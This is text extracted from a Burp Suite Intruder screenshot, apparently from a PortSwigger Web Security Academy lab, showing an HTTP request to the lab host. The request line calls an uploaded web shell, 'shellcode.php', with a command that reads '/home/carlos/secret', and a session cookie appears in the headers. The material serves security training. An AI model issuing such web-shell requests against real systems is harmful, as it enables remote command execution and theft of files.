 Attack Save Columns 7. Intruder attack of https://0a00002304e5c3d1c17e17f900300089.web-security-academy.net - T...
Results Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a00002304e5c3d1c17e17f900300089.web-security-acader Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /files/avatars/shellcode.php?command=cat+/home/carlos/secret HTTP/1.1
2 Host: 0a00002304e5c3d1c17e17f900300089.web-security-academy.net
3 Cookie: session=tXla2iE94xcqca4Npix6ctapmmCPzDfE
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a00002304e5c3d1c17e17f900300089.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
? Search... 0 matches Clear
0 payload positions Length: 900